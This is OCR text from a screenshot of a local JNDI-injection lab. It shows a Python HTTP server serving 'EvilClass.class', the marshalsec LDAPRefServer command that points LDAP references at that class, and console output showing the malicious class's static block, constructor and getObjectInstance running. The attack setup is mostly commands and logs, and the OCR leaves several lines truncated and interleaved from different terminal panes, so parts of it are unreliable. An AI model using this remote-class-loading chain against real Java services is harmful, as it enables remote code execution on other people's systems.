 i@altErdeMacBook-Pro ~/Desktop python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [30/Apr/2022 23:17:05] "GET /EvilClass.class HTTP/1.1" 200
-
::ffff:127.0.0.1 - - [30/Apr/2022 23:18:47] "GET /EvilClass.class HTTP/1.1" 200
-
::ffff:127.0.0.1 - - [30/Apr/2022 23:25:09] "GET /EvilClass.class HTTP/1.1" 200
-
::ffff:127.0.0.1 - - [30/Apr/2022 23:27:00] "GET /EvilClass.class HTTP/1.1" 200
-
ener.InMemoryDirectoryServer.startListening(In
Server.main(LDAPRefServer.java:79)
safe/JNDI/marshalsec-master/target java -cp
marshalsec.jndi.LDAPRefServer http://127.0.0.1
lClass redirecting to http://127.0.0.1:6666/Ev
n: Ldap × JNDILookup ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_05.jdk/Con
objc[66520]: Class JavaLaunchHelper is implemented in
EvilClass: static block
EvilClass: IIB block
EvilClass: constructor
EvilClass: getObjectInstance
ret: null
Process finished with exit code 0
@altErdeMacBook-Pro ~/safe/JNDI/marshalsec-master/target java -c
p marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0
.1:8000/\#EvilClass
Listening on 0.0.0.0:1389
Send LDAP reference result for EvilClass redirecting to http://127.0.0.1:8000/Ev
ilClass.class